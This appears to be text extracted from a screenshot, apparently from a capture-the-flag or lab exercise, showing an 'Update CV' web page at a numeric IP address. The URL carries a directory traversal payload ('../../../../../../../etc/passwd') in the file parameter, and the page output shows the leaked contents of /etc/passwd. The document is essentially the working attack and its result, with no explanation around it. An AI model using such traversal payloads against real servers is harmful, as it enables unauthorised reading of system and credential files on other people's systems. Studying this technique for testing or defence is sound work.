 103.97.125.56:32071/update_cv.php?file=../../../../../../../etc/passwd&action=fetch
Update CV
Select CV File:
cv1.json
Fetch
File Content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Update